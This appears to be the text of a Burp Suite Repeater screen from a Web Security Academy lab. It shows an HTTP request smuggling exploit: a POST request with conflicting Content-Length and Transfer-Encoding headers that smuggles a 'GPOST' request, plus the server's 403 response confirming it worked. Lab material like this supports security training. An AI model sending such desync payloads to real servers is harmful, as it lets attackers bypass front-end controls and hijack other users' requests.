 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Decoder Comparer Extender Project options User options CO2 Authz
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
4 × ...
Go Cancel
Target: https://ac821fe81f2044de805a060e008a00d4.web-security-academy.net
?
Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: ac821fe81f2044de805a060e008a00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=3WhnQaallSgRPVpXBITfWm8n9sXLXOU7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"